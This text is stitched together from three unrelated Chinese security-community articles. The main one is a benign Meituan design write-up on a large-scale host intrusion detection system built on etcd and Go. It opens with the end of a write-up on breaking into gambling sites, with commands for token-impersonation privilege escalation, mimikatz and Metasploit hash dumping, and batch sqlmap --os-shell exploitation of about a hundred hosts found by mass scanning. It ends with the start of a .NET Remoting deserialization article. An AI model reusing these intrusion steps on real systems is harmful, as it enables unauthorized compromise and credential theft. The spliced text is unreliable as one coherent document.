execute -cH -f ./potato.exe
list_tokens -u
复制administrator的令牌
impersonate_token "administrator的令牌"
最后检查一下是否提权成功
## 0x05:mimikatz抓取密码hash
先提个权
getsystem
试试能不能直接dump出来
不行,只好用mimikatz了
load mimikatz
然后抓取密码哈希
mimikatz_command -f samdump::hashes
也可以用MSF自带的模块(这个比mimikatz慢一点)
run post/windows/gather/smart_hashdump
然后丢到CMD5解密,如果是弱口令可以解出账户密码,这次运气比较好,是个弱口令,直接解出了密码,然后`mstsc.exe`直接连,成功上桌面
## 0x06:信息收集扩大攻击范围
成功获取到目标最高权限之后,尝试通过信息收集获取其他相类似的站点进行批量化攻击.
@crow师傅提取了该网站的CMS特征写了一个fofa脚本批量扫描,最终得到了1900+个站点
但由于bc站往往打一枪换一个地方,这些域名往往大部分是不可用的,因此需要再确认域名的存活状态,使用脚本最终得到了一百多个存活域名
在使用脚本批量访问带漏洞的URL,把生成的request利用多线程脚本批量发起请求去跑这个请求
python3 sqlmap.py -r "{0}" --dbms="Microsoft SQL Server" --batch --os-shell
最终得到可以弹出os-shell的主机,再通过手工注入shellcode,最终得到大量的上线主机
## 0x07:进后台逛逛
用数据库里查出来的管理员账号密码登录网站后台看一看
20个人充值了80多万
还有人的游戏账号叫"锦绣前程",殊不知网赌就是在葬送自己的前程!
劝所有人远离赌博,也希望陷进去的赌徒回头是岸! | 社区文章 |
# 保障IDC安全:分布式HIDS集群架构设计
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
近年来,互联网上安全事件频发,企业信息安全越来越受到重视,而IDC服务器安全又是纵深防御体系中的重要一环。保障IDC安全,常用的是基于主机型入侵检测系统Host-based Intrusion Detection
System,即HIDS。在HIDS面对几十万台甚至上百万台规模的IDC环境时,系统架构该如何设计呢?复杂的服务器环境,网络环境,巨大的数据量给我们带来了哪些技术挑战呢?
## 需求描述
对于HIDS产品,我们安全部门的产品经理提出了以下需求:
1. 满足50W-100W服务器量级的IDC规模。
2. 部署在高并发服务器生产环境,要求Agent低性能低损耗。
3. 广泛的部署兼容性。
4. 偏向应用层和用户态入侵检测(可以和内核态检测部分解耦)。
5. 针对利用主机Agent排查漏洞的最急需场景提供基本的能力,可以实现海量环境下快速查找系统漏洞。
6. Agent跟Server的配置下发通道安全。
7. 配置信息读取写入需要鉴权。
8. 配置变更历史记录。
9. Agent插件具备自更新功能。
## 分析需求
首先,服务器业务进程优先级高,HIDS Agent进程自己可以终止,但不能影响宿主机的主要业务,这是第一要点,那么业务需要具备熔断功能,并具备自我恢复能力。
其次,进程保活、维持心跳、实时获取新指令能力,百万台Agent的全量控制时间一定要短。举个极端的例子,当Agent出现紧急情况,需要全量停止时,那么全量停止的命令下发,需要在1-2分钟内完成,甚至30秒、20秒内完成。这些将会是很大的技术挑战。
还有对配置动态更新,日志级别控制,细分精确控制到每个Agent上的每个HIDS子进程,能自由地控制每个进程的启停,每个Agent的参数,也能精确的感知每台Agent的上线、下线情况。
同时,Agent本身是安全Agent,安全的因素也要考虑进去,包括通信通道的安全性,配置管理的安全性等等。
最后,服务端也要有一致性保障、可用性保障,对于大量Agent的管理,必须能实现任务分摊,并行处理任务,且保证数据的一致性。考虑到公司规模不断地扩大,业务不断地增多,特别是美团和大众点评合并后,面对的各种操作系统问题,产品还要具备良好的兼容性、可维护性等。
总结下来,产品架构要符合以下特性:
1. 集群高可用。
2. 分布式,去中心化。
3. 配置一致性,配置多版本可追溯。
4. 分治与汇总。
5. 兼容部署各种Linux 服务器,只维护一个版本。
6. 节省资源,占用较少的CPU、内存。
7. 精确的熔断限流。
8. 服务器数量规模达到百万级的集群负载能力。
## 技术难点
在列出产品需要实现的功能点、技术点后,再来分析下遇到的技术挑战,包括不限于以下几点:
* 资源限制,较小的CPU、内存。
* 五十万甚至一百万台服务器的Agent处理控制问题。
* 量级大了后,集群控制带来的控制效率,响应延迟,数据一致性问题。
* 量级大了后,数据传输对整个服务器内网带来的流量冲击问题。
* 量级大了后,运行环境更复杂,Agent异常表现的感知问题。
* 量级大了后,业务日志、程序运行日志的传输、存储问题,被监控业务访问量突增带来监控数据联动突增,对内网带宽,存储集群的爆发压力问题。
我们可以看到,技术难点几乎都是 **服务器到达一定量级** 带来的,对于大量的服务,集群分布式是业界常见的解决方案。
## 架构设计与技术选型
对于管理Agent的服务端来说,要实现高可用、容灾设计,那么一定要做多机房部署,就一定会遇到数据一致性问题。那么数据的存储,就要考虑分布式存储组件。
分布式数据存储中,存在一个定理叫`CAP定理`:
### CAP的解释
关于`CAP定理`,分为以下三点:
* 一致性(Consistency):分布式数据库的数据保持一致。
* 可用性(Availability):任何一个节点宕机,其他节点可以继续对外提供服务。
* 分区容错性(网络分区)Partition Tolerance:一个数据库所在的机器坏了,如硬盘坏了,数据丢失了,可以添加一台机器,然后从其他正常的机器把备份的数据同步过来。
根据定理,分布式系统只能满足三项中的两项而不可能满足全部三项。理解`CAP定理`的最简单方式是想象两个节点分处分区两侧。允许至少一个节点更新状态会导致数据不一致,即丧失了Consistency。如果为了保证数据一致性,将分区一侧的节点设置为不可用,那么又丧失了Availability。除非两个节点可以互相通信,才能既保证Consistency又保证Availability,这又会导致丧失Partition
Tolerance。
参见:[CAP Theorem](https://en.wikipedia.org/wiki/CAP_theorem)
### CAP的选择
为了容灾上设计,集群节点的部署,会选择的异地多机房,所以 「Partition tolerance」是不可能避免的。 **那么可选的是`AP` 与
`CP`。**
在HIDS集群的场景里,各个Agent对集群持续可用性没有非常强的要求,在短暂时间内,是可以出现异常,出现无法通讯的情况。但最终状态必须要一致,不能存在集群下发关停指令,而出现个别Agent不听从集群控制的情况出现。所以,我们需要一个满足
**`CP`** 的产品。
### 满足CP的产品选择
在开源社区中,比较出名的几款满足CP的产品,比如etcd、ZooKeeper、Consul等。我们需要根据几款产品的特点,根据我们需求来选择符合我们需求的产品。
插一句,网上很多人说Consul是AP产品,这是个错误的描述。既然Consul支持分布式部署,那么一定会出现「网络分区」的问题,
那么一定要支持「Partition tolerance」。另外,在consul的官网上自己也提到了这点 [Consul uses a CP
architecture, favoring consistency over availability.
](https://www.consul.io/intro/vs/serf.html)
> Consul is opinionated in its usage while Serf is a more flexible and general
> purpose tool. In CAP terms, Consul uses a CP architecture, favoring
> consistency over availability. Serf is an AP system and sacrifices
> consistency for availability. This means Consul cannot operate if the
> central servers cannot form a quorum while Serf will continue to function
> under almost all circumstances.
**etcd、ZooKeeper、Consul对比**
借用etcd官网上etcd与ZooKeeper和Consul的比较图。
在我们HIDS Agent的需求中,除了基本的`服务发现` 、`配置同步` 、`配置多版本控制`
、`变更通知`等基本需求外,我们还有基于产品安全性上的考虑,比如`传输通道加密`、`用户权限控制`、`角色管理`、`基于Key的权限设定`等,这点
`etcd`比较符合我们要求。很多大型公司都在使用,比如`Kubernetes`、`AWS`、`OpenStack`、`Azure`、`Google
Cloud`、`Huawei Cloud`等,并且`etcd`的社区支持非常好。基于这几点因素,我们选择`etcd`作为HIDS的分布式集群管理。
### 选择etcd
对于etcd在项目中的应用,我们分别使用不同的API接口实现对应的业务需求,按照业务划分如下:
* Watch机制来实现配置变更下发,任务下发的实时获取机制。
* 脑裂问题在etcd中不存在,etcd集群的选举,只有投票达到 `N/2+1` 以上,才会选做Leader,来保证数据一致性。另外一个网络分区的Member节点将无主。
* 语言亲和性,也是Golang开发的,Client SDK库稳定可用。
* Key存储的数据结构支持范围性的Key操作。
* User、Role权限设定不同读写权限,来控制Key操作,避免其他客户端修改其他Key的信息。
* TLS来保证通道信息传递安全。
* Txn分布式事务API配合Compare API来确定主机上线的Key唯一性。
* Lease租约机制,过期Key释放,更好的感知主机下线信息。
* etcd底层Key的存储为BTree结构,查找时间复杂度为O(㏒n),百万级甚至千万级Key的查找耗时区别不大。
### etcd Key的设计
前缀按角色设定:
* Server配置下发使用 `/hids/server/config/{hostname}/master`。
* Agent注册上线使用 `/hids/agent/master/{hostname}`。
* Plugin配置获取使用 `/hids/agent/config/{hostname}/plugin/ID/conf_name`。
Server Watch `/hids/server/config/{hostname}/master`,实现Agent主机上线的瞬间感知。Agent
Watch `/hids/server/config/{hostname}/`来获取配置变更,任务下发。Agent注册的Key带有Lease
Id,并启用keepalive,下线后瞬间感知。 (异常下线,会有1/3的keepalive时间延迟)
关于Key的权限,根据不同前缀,设定不同Role权限。赋值给不同的User,来实现对Key的权限控制。
### etcd集群管理
在etcd节点容灾考虑,考虑DNS故障时,节点会选择部署在多个城市,多个机房,以我们服务器机房选择来看,在大部分机房都有一个节点,综合承载需求,我们选择了N台服务器部署在个别重要机房,来满足负载、容灾需求。但对于etcd这种分布式一致性强的组件来说,每个写操作都需要`N/2-1`的节点确认变更,才会将写请求写入数据库中,再同步到各个节点,那么意味着节点越多,需要确认的网络请求越多,耗时越多,反而会影响集群节点性能。这点,我们后续将提升单个服务器性能,以及牺牲部分容灾性来提升集群处理速度。
客户端填写的IP列表,包含域名、IP。IP用来规避DNS故障,域名用来做Member节点更新。最好不要使用Discover方案,避免对内网DNS服务器产生较大压力。
同时,在配置etcd节点的地址时,也要考虑到内网DNS故障的场景,地址填写会混合IP、域名两种形式。
1. IP的地址,便于规避内网DNS故障。
2. 域名形式,便于做个别节点更替或扩容。
我们在设计产品架构时,为了安全性,开启了TLS证书认证,当节点变更时,证书的生成也同样要考虑到上面两种方案的影响,证书里需要包含固定IP,以及DNS域名范围的两种格式。
**etcd Cluster节点扩容**
节点扩容,官方手册上也有完整的方案,etcd的Client里实现了健康检测与故障迁移,能自动的迁移到节点IP列表中的其他可用IP。也能定时更新etcd
Node List,对于etcd Cluster的集群节点变更来说,不存在问题。需要我们注意的是,TLS证书的兼容。
## 分布式HIDS集群架构图
集群核心组件高可用,所有Agent、Server都依赖集群,都可以无缝扩展,且不影响整个集群的稳定性。即使Server全部宕机,也不影响所有Agent的继续工作。
在以后Server版本升级时,Agent不会中断,也不会带来雪崩式的影响。etcd集群可以做到单节点升级,一直到整个集群升级,各个组件全都解耦。
## 编程语言选择
考虑到公司服务器量大,业务复杂,需求环境多变,操作系统可能包括各种Linux以及Windows等。为了保证系统的兼容性,我们选择了Golang作为开发语言,它具备以下特点:
1. 可以静态编译,直接通过syscall来运行,不依赖libc,兼容性高,可以在所有Linux上执行,部署便捷。
2. 静态编译语言,能将简单的错误在编译前就发现。
3. 具备良好的GC机制,占用系统资源少,开发成本低。
4. 容器化的很多产品都是Golang编写,比如Kubernetes、Docker等。
5. etcd项目也是Golang编写,类库、测试用例可以直接用,SDK支持快速。
6. 良好的CSP并发模型支持,高效的协程调度机制。
### 产品架构大方向
HIDS产品研发完成后,部署的服务都运行着各种业务的服务器,业务的重要性排在第一,我们产品的功能排在后面。为此,确定了几个产品的大方向:
* 高可用,数据一致,可横向扩展。
* 容灾性好,能应对机房级的网络故障。
* 兼容性好,只维护一个版本的Agent。
* 依赖低,不依赖任何动态链接库。
* 侵入性低,不做Hook,不做系统类库更改。
* 熔断降级可靠,宁可自己挂掉,也不影响业务 。
## 产品实现
篇幅限制,仅讨论`框架设计`、`熔断限流`、`监控告警`、`自我恢复`以及产品实现上的`主进程`与`进程监控`。
### 框架设计
如上图,在框架的设计上,封装常用类库,抽象化定义`Interface`,剥离`etcd
Client`,全局化`Logger`,抽象化App的启动、退出方法。使得各`模块`(以下简称`App`)只需要实现自己的业务即可,可以方便快捷的进行逻辑编写,无需关心底层实现、配置来源、重试次数、熔断方案等等。
**沙箱隔离**
考虑到子进程不能无限的增长下去,那么必然有一个进程包含多个模块的功能,各`App`之间既能使用公用底层组件(`Logger`、`etcd
Client`等),又能让彼此之间互不影响,这里进行了`沙箱化`处理,各个属性对象仅在各`App`的`sandbox`里生效。同样能实现了`App`进程的`性能熔断`,停止所有的业务逻辑功能,但又能具有基本的`自我恢复`功能。
**IConfig**
对各App的配置抽象化处理,实现IConfig的共有方法接口,用于对配置的函数调用,比如`Check`的检测方法,检测配置合法性,检测配置的最大值、最小值范围,规避使用人员配置不在合理范围内的情况,从而避免带来的风险。
框架底层用`Reflect`来处理JSON配置,解析读取填写的配置项,跟Config对象对比,填充到对应`Struct`的属性上,允许JSON配置里只填写变化的配置,没填写的配置项,则使用`Config`对应`Struct`的默认配置。便于灵活处理配置信息。
type IConfig interface {
Check() error //检测配置合法性
}
func ConfigLoad(confByte []byte, config IConfig) (IConfig, error) {
...
//反射生成临时的IConfig
var confTmp IConfig
confTmp = reflect.New(reflect.ValueOf(config).Elem().Type()).Interface().(IConfig)
...
//反射 confTmp 的属性
confTmpReflect := reflect.TypeOf(confTmp).Elem()
confTmpReflectV := reflect.ValueOf(confTmp).Elem()
//反射config IConfig
configReflect := reflect.TypeOf(config).Elem()
configReflectV := reflect.ValueOf(config).Elem()
...
for i = 0; i < num; i++ {
//遍历处理每个Field
envStructTmp := configReflect.Field(i)
//根据配置中的项,来覆盖默认值
if envStructTmp.Type == confStructTmp.Type {
configReflectV.FieldByName(envStructTmp.Name).Set(confTmpReflectV.Field(i))
**Timer、Clock调度**
在业务数据产生时,很多地方需要记录时间,时间的获取也会产生很多系统调用。尤其是在每秒钟产生成千上万个事件,这些事件都需要调用`获取时间`接口,进行`clock_gettime`等系统调用,会大大增加系统CPU负载。
而很多事件产生时间的准确性要求不高,精确到秒,或者几百个毫秒即可,那么框架里实现了一个颗粒度符合需求的(比如100ms、200ms、或者1s等)间隔时间更新的时钟,即满足事件对时间的需求,又减少了系统调用。
同样,在有些`Ticker`场景中,`Ticker`的间隔颗粒要求不高时,也可以合并成一个`Ticker`,减少对CPU时钟的调用。
**Catcher**
在多协程场景下,会用到很多协程来处理程序,对于个别协程的panic错误,上层线程要有一个良好的捕获机制,能将协程错误抛出去,并能恢复运行,不要让进程崩溃退出,提高程序的稳定性。
**抽象接口**
框架底层抽象化封装Sandbox的Init、Run、Shutdown接口,规范各App的对外接口,让App的初始化、运行、停止等操作都标准化。App的模块业务逻辑,不需要关注PID文件管理,不关注与集群通讯,不关心与父进程通讯等通用操作,只需要实现自己的业务逻辑即可。App与框架的统一控制,采用Context包以及Sync.Cond等条件锁作为同步控制条件,来同步App与框架的生命周期,同步多协程之间同步,并实现App的安全退出,保证数据不丢失。
### 限流
**网络IO**
* 限制数据上报速度。
* 队列存储数据任务列表。
* 大于队列长度数据丢弃。
* 丢弃数据总数计数。
* 计数信息作为心跳状态数据上报到日志中心,用于数据对账。
**磁盘IO**
程序运行日志,对日志级别划分,参考 `/usr/include/sys/syslog.h`:
* LOG_EMERG
* LOG_ALERT
* LOG_CRIT
* LOG_ERR
* LOG_WARNING
* LOG_NOTICE
* LOG_INFO
* LOG_DEBUG
在代码编写时,根据需求选用级别。级别越低日志量越大,重要程度越低,越不需要发送至日志中心,写入本地磁盘。那么在异常情况排查时,方便参考。
日志文件大小控制,分2个文件,每个文件不超过固定大小,比如`20M`、`50M`等。并且,对两个文件进行来回写,避免日志写满磁盘的情况。
**IRetry**
为了加强Agent的鲁棒性,不能因为某些RPC动作失败后导致整体功能不可用,一般会有重试功能。Agent跟etcd
Cluster也是TCP长连接(HTTP2),当节点重启更换或网络卡顿等异常时,Agent会重连,那么重连的频率控制,不能是死循环般的重试。假设服务器内网交换机因内网流量较大产生抖动,触发了Agent重连机制,不断的重连又加重了交换机的负担,造成雪崩效应,这种设计必须要避免。
在每次重试后,需要做一定的回退机制,常见的`指数级回退`,比如如下设计,在规避雪崩场景下,又能保障Agent的鲁棒性,设定最大重试间隔,也避免了Agent失控的问题。
//网络库重试Interface
type INetRetry interface {
//开始连接函数
Connect() error
String() string
//获取最大重试次数
GetMaxRetry() uint
...
}
// 底层实现
func (this *Context) Retry(netRetry INetRetry) error {
...
maxRetries = netRetry.GetMaxRetry() //最大重试次数
hashMod = netRetry.GetHashMod()
for {
if c.shutting {
return errors.New("c.shutting is true...")
}
if maxRetries > 0 && retries >= maxRetries {
c.logger.Debug("Abandoning %s after %d retries.", netRetry.String(), retries)
return errors.New("超过最大重试次数")
}
...
if e := netRetry.Connect(); e != nil {
delay = 1 << retries
if delay == 0 {
delay = 1
}
delay = delay * hashInterval
...
c.logger.Emerg("Trying %s after %d seconds , retries:%d,error:%v", netRetry.String(), delay, retries, e)
time.Sleep(time.Second * time.Duration(delay))
}
...
}
**事件拆分**
百万台IDC规模的Agent部署,在任务执行、集群通讯或对宿主机产生资源影响时,务必要错峰进行,根据每台主机的唯一特征取模,拆分执行,避免造成雪崩效应。
### 监控告警
古时候,行军打仗时,提倡「兵马未动,粮草先行」,无疑是冷兵器时代决定胜负走向的重要因素。做产品也是,尤其是大型产品,要对自己运行状况有详细的掌控,做好监控告警,才能确保产品的成功。
对于etcd集群的监控,组件本身提供了`Metrics`数据输出接口,官方推荐了[Prometheus](https://prometheus.io/)来采集数据,使用[Grafana](https://grafana.com/)来做聚合计算、图标绘制,我们做了`Alert`的接口开发,对接了公司的告警系统,实现IM、短信、电话告警。
**Agent数量感知,依赖Watch数字,实时准确感知。**
如下图,来自产品刚开始灰度时的某一时刻截图,Active Streams(即etcd
Watch的Key数量)即为对应Agent数量,每次灰度的产品数量。因为该操作,是Agent直接与集群通讯,并且每个Agent只Watch一个Key。且集群数据具备唯一性、一致性,远比心跳日志的处理要准确的多。
**etcd集群Members之间健康状况监控**
用于监控管理etcd集群的状况,包括`Member`节点之间数据同步,Leader选举次数,投票发起次数,各节点的内存申请状况,GC情况等,对集群的健康状况做全面掌控。
**程序运行状态监控告警**
全量监控Aagent的资源占用情况,统计每天使用最大CPU内存的主机Agent,确定问题的影响范围,及时做策略调整,避免影响到业务服务的运行。并在后续版本上逐步做调整优化。
百万台服务器,日志告警量非常大,这个级别的告警信息的筛选、聚合是必不可少的。减少无用告警,让研发运维人员疲于奔命,也避免无用告警导致研发人员放松了警惕,前期忽略个例告警,先解决主要矛盾。
* 告警信息分级,告警信息细分ID。
* 根据告警级别过滤,根据告警ID聚合告警,来发现同类型错误。
* 根据告警信息的所在机房、项目组、产品线等维度来聚合告警,来发现同类型错误。
**数据采集告警**
* 单机数据数据大小、总量的历史数据对比告警。
* 按机房、项目组、产品线等维度的大小、总量等维度的历史数据对比告警。
* 数据采集大小、总量的对账功能,判断经过一系列处理流程的日志是否丢失的监控告警。
### 熔断
* 针对单机Agent使用资源大小的阈值熔断,CPU使用率,连续N次触发大于等于5%,则进行保护性熔断,退出所有业务逻辑,以保护主机的业务程序优先。
* Master进程进入空闲状态,等待第二次时间`Ticker`到来,决定是否恢复运行。
* 各个App基于业务层面的监控熔断策略。
### 灰度管理
在前面的`配置管理`中的`etcd
Key`设计里,已经细分到每个主机(即每个Agent)一个Key。那么,服务端的管理,只要区分该主机所属机房、环境、群组、产品线即可,那么,我们的管理Agent的颗粒度可以精确到每个主机,也就是支持任意纬度的灰度发布管理与命令下发。
### 数据上报通道
组件名为 `log_agent` ,是公司内部统一日志上报组件,会部署在每一台VM、Docker上。主机上所有业务均可将日志发送至该组件。
`log_agent`会将日志上报到Kafka集群中,经过处理后,落入Hive集群中。(细节不在本篇讨论范围)
### 主进程
主进程实现跟etcd集群通信,管理整个Agent的配置下发与命令下发;管理各个子模块的启动与停止;管理各个子模块的CPU、内存占用情况,对资源超标进行进行熔断处理,让出资源,保证业务进程的运行。
插件化管理其他模块,多进程模式,便于提高产品灵活性,可更简便的更新启动子模块,不会因为个别模块插件的功能、BUG导致整个Agent崩溃。
### 进程监控
**方案选择**
我们在研发这产品时,做了很多关于`linux进程创建监控`的调研,不限于`安全产品`,大约有下面三种技术方案:
方案 | Docker兼容性 | 开发难度 | 数据准确性 | 系统侵入性
---|---|---|---|---
cn_proc | 不支持Docker | 一般 | 存在内核拿到的PID,在`/proc/`下丢失的情况 | 无
Audit | 不支持Docker | 一般 | 同cn_proc | 弱,但依赖Auditd |
Hook | 定制 | 高 | 精确 | 强
对于公司的所有服务器来说,几十万台都是已经在运行的服务器,新上的任何产品,都尽量避免对服务器有影响,更何况是所有服务器都要部署的Agent。
意味着我们在选择`系统侵入性`来说,优先选择`最小侵入性`的方案。
对于`Netlink`的方案原理,可以参考这张图(来自:[kernel-proc-connector-and-containers](https://www.slideshare.net/kerneltlv/kernel-proc-connector-and-containers))
**系统侵入性比较**
* `cn_proc`跟`Autid`在「系统侵入性」和「数据准确性」来说,`cn_proc`方案更好,而且使用CPU、内存等资源情况,更可控。
* `Hook`的方案,对系统侵入性太高了,尤其是这种最底层做HOOK syscall的做法,万一测试不充分,在特定环境下,有一定的概率会出现Bug,而在百万IDC的规模下,这将成为大面积事件,可能会造成重大事故。
**兼容性上比较**
* `cn_proc`不兼容Docker,这个可以在宿主机上部署来解决。
* `Hook`的方案,需要针对每种Linux的发行版做定制,维护成本较高,且不符合长远目标(收购外部公司时遇到各式各样操作系统问题)
**数据准确性比较**
在大量PID创建的场景,比如Docker的宿主机上,内核返回PID时,因为PID返回非常多非常快,很多进程启动后,立刻消失了,另外一个线程都还没去读取`/proc/`,进程都丢失了,场景常出现在Bash执行某些命令。
最终,我们选择`Linux Kernel
Netlink接口的cn_proc指令`作为我们进程监控方案,借助对Bash命令的收集,作为该方案的补充。当然,仍然存在丢数据的情况,但我们为了系统稳定性,产品侵入性低等业务需求,牺牲了一些安全性上的保障。
对于Docker的场景,采用宿主机运行,捕获数据,关联到Docker容器,上报到日志中心的做法来实现。
**遇到的问题**
**内核Netlink发送数据卡住**
内核返回数据太快,用户态`ParseNetlinkMessage`解析读取太慢,导致用户态网络Buff占满,内核不再发送数据给用户态,进程空闲。对于这个问题,我们在用户态做了队列控制,确保解析时间的问题不会影响到内核发送数据。对于队列的长度,我们做了定值限制,生产速度大于消费速度的话,可以丢弃一些数据,来保证业务正常运行,并且来控制进程的内存增长问题。
**疑似“内存泄露”问题**
在一台Docker的宿主机上,运行了50个Docker实例,每个Docker都运行了复杂的业务场景,频繁的创建进程,在最初的产品实现上,启动时大约10M内存占用,一天后达到200M的情况。
经过我们Debug分析发现,在`ParseNetlinkMessage`处理内核发出的消息时,PID频繁创建带来内存频繁申请,对象频繁实例化,占用大量内存。同时,在Golang
GC时,扫描、清理动作带来大量CPU消耗。在代码中,发现对于 **linux/connector.h** 里的`struct cb_msg`、
**linux/cn_proc.h** 里的`struct
proc_event`结构体频繁创建,带来内存申请等问题,以及Golang的GC特性,内存申请后,不会在GC时立刻归还操作系统,而是在后台任务里,逐渐的归还到操作系统,见:[debug.FreeOSMemory](https://golang.org/src/runtime/debug/garbage.go?h=FreeOSMemory#L99)
> FreeOSMemory forces a garbage collection followed by an
> attempt to return as much memory to the operating system
> as possible. (Even if this is not called, the runtime gradually
> returns memory to the operating system in a background task.)
但在这个业务场景里,大量频繁的创建PID,频繁的申请内存,创建对象,那么申请速度远远大于释放速度,自然内存就一直堆积。
从文档中可以看出,`FreeOSMemory`的方法可以将内存归还给操作系统,但我们并没有采用这种方案,因为它治标不治本,没法解决内存频繁申请频繁创建的问题,也不能降低CPU使用率。
为了解决这个问题,我们采用了`sync.Pool`的内置对象池方式,来复用回收对象,避免对象频繁创建,减少内存占用情况,在针对几个频繁创建的对象做对象池化后,同样的测试环境,内存稳定控制在15M左右。
大量对象的复用,也减少了对象的数量,同样的,在Golang GC运行时,也减少了对象的扫描数量、回收数量,降低了CPU使用率。
## 项目进展
在产品的研发过程中,也遇到了一些问题,比如:
1. etcd Client Lease Keepalive的Bug。
2. Agent进程资源限制的Cgroup触发几次内核Bug。
3. Docker宿主机上瞬时大量进程创建的性能问题。
4. 网络监控模块在处理Nginx反向代理时,动辄几十万TCP链接的网络数据获取压力。
5. 个别进程打开了10W以上的fd。
方法一定比困难多,但方法不是拍脑袋想出来的,一定要深入探索问题的根本原因,找到系统性的修复方法,具备高可用、高性能、监控告警、熔断限流等功能后,对于出现的问题,能够提前发现,将故障影响最小化,提前做处理。在应对产品运营过程中遇到的各种问题时,逢山开路,遇水搭桥,都可以从容的应对。
经过我们一年的努力,已经部署了除了个别特殊业务线之外的其他所有服务器,数量达几十万台,产品稳定运行。在数据完整性、准确性上,还有待提高,在精细化运营上,需要多做改进。
本篇更多的是研发角度上软件架构上的设计,关于安全事件分析、数据建模、运营策略等方面的经验和技巧,未来将会由其他同学进行分享,敬请期待。
## 总结
我们在研发这款产品过程中,也看到了网上开源了几款同类产品,也了解了他们的设计思路,发现很多产品都是把主要方向放在了单个模块的实现上,而忽略了产品架构上的重要性。
比如,有的产品使用了`syscall
hook`这种侵入性高的方案来保障数据完整性,使得对系统侵入性非常高,Hook代码的稳定性,也严重影响了操作系统内核的稳定。同时,Hook代码也缺少了监控熔断的措施,在几十万服务器规模的场景下部署,潜在的风险可能让安全部门无法接受,甚至是致命的。
这种设计,可能在服务器量级小时,对于出现的问题多花点时间也能逐个进行维护,但应对几十万甚至上百万台服务器时,对维护成本、稳定性、监控熔断等都是很大的技术挑战。同时,在研发上,也很难实现产品的快速迭代,而这种方式带来的影响,几乎都会导致内核宕机之类致命问题。这种事故,使用服务器的业务方很难进行接受,势必会影响产品的研发速度、推进速度;影响同事(SRE运维等)对产品的信心,进而对后续产品的推进带来很大的阻力。
以上是笔者站在研发角度,从可用性、可靠性、可控性、监控熔断等角度做的架构设计与框架设计,分享的产品研发思路。
笔者认为大规模的服务器安全防护产品,首先需要考虑的是架构的稳定性、监控告警的实时性、熔断限流的准确性等因素,其次再考虑安全数据的完整性、检测方案的可靠性、检测模型的精确性等因素。
九层之台,起于累土。只有打好基础,才能运筹帷幄,决胜千里之外。
## 参考资料
1. <https://en.wikipedia.org/wiki/CAP_theorem>
2. <https://www.consul.io/intro/vs/serf.html>
3. <https://golang.org/src/runtime/debug/garbage.go?h=FreeOSMemory#L99>
4. <https://www.ibm.com/developerworks/cn/linux/l-connector/>
5. <https://www.kernel.org/doc/>
6. <https://coreos.com/etcd/docs/latest/>
## 作者简介
[陈驰](https://www.cnxct.com/),美团点评技术专家,2017年加入美团,十年以上互联网产品研发经验,专注于分布式系统架构设计,目前主要从事安全防御产品研发工作。
## 关于美团安全
美团安全部的大多数核心开发人员,拥有多年互联网以及安全领域实践经验,很多同学参与过大型互联网公司的安全体系建设,其中也不乏全球化安全运营人才,具备百万级IDC规模攻防对抗的经验。安全部也不乏CVE“挖掘圣手”,有受邀在Black
Hat等国际顶级会议发言的讲者,当然还有很多漂亮的运营妹子。
目前,美团安全部涉及的技术包括渗透测试、Web防护、二进制安全、内核安全、分布式开发、大数据分析、安全算法等等,同时还有全球合规与隐私保护等策略制定。我们正在建设一套百万级IDC规模、数十万终端接入的移动办公网络自适应安全体系,这套体系构建于零信任架构之上,横跨多种云基础设施,包括网络层、虚拟化/容器层、Server
软件层(内核态/用户态)、语言虚拟机层(JVM/JS
V8)、Web应用层、数据访问层等,并能够基于“大数据+机器学习”技术构建全自动的安全事件感知系统,努力打造成业界最前沿的内置式安全架构和纵深防御体系。
随着美团的高速发展,业务复杂度不断提升,安全部门面临更多的机遇和挑战。我们希望将更多代表业界最佳实践的安全项目落地,同时为更多的安全从业者提供一个广阔的发展平台,并提供更多在安全新兴领域不断探索的机会。
## 招聘信息
美团安全部正在招募Web&二进制攻防、后台&系统开发、机器学习&算法等各路小伙伴。如果你想加入我们,欢迎简历请发至邮箱[email protected]
具体职位信息可参考这里:<https://mp.weixin.qq.com/s/ynEq5LqQ2uBcEaHCu7Tsiw>
美团安全应急响应中心MTSRC主页:[security.meituan.com](https://security.meituan.com) | 社区文章 |
**原文来自安全客,作者:Ivan1ee@360云影实验室
原文链接:<https://www.anquanke.com/post/id/174009> **
相关阅读:
* [《.NET 高级代码审计(第一课)XmlSerializer 反序列化漏洞》](https://paper.seebug.org/837/ "《.NET 高级代码审计(第一课)XmlSerializer 反序列化漏洞》")
* [《.NET 高级代码审计(第二课) Json.Net 反序列化漏洞》](https://paper.seebug.org/843/ "《.NET 高级代码审计(第二课) Json.Net 反序列化漏洞》")
* [《.NET高级代码审计(第三课)Fastjson反序列化漏洞》](https://paper.seebug.org/849/ "《.NET高级代码审计(第三课)Fastjson反序列化漏洞》")
* [《.NET高级代码审计(第四课) JavaScriptSerializer 反序列化漏洞》](https://paper.seebug.org/865/ "《.NET高级代码审计(第四课) JavaScriptSerializer 反序列化漏洞》")
* [《.NET高级代码审计(第六课) DataContractSerializer反序列化漏洞》](https://paper.seebug.org/882/ "《.NET高级代码审计(第六课) DataContractSerializer反序列化漏洞》")
## 0X00 前言
最近几天国外安全研究员Soroush Dalili (@irsdl)公布了.NET
Remoting应用程序可能存在反序列化安全风险,当服务端使用HTTP信道中的SoapServerFormatterSinkProvider类作为信道接收器并且将自动反序列化TypeFilterLevel属性设置为Full的时候会造成反序列化漏洞,从而实现远程RCE攻击,本文笔者从原理和代码审计的视角做了相关介绍和复现,并且归纳成.NET反序列化漏洞系列课程中的第五课。
## 0X01 .NET Remoting概念
.NET Remoting是一种分布式应用解决方案,它允许不同 **AppDomain(应用程序域)**
之间进行通信,这里的通信可以是在同一个进程中进行或者一个系统中的不同进程间进行的通信。.NET
Remoting框架也提供了多种服务,包括激活和生存期支持,以及负责与远程应用程序进行消息传输的通道。应用程序可在重视性能的场景下使用二进制数据传输,在需要与其他远程处理框架进行交互的场景下使用
XML 数据传输。在从一个AppDomain向另一个AppDomain传输消息时,所有的XML数据都使用 SOAP 协议,总体看.NET
Remoting有以下三点优势:
